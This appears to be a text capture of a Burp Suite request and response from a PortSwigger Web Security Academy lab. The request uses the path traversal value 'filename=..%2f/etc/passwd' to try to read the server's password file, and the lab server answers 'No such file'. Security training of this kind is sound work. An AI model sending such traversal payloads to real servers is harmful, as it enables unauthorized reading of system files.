 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /image?filename=..%2f/etc/passwd HTTP/1.1
2 Host: 0ad8004903be994fc0beffd10082002b.web-security-academy.net
3 Cookie: session=W3exONUGZWRjtI7RlOWi3lHn9bz3CHec
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad8004903be994fc0beffd10082002b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"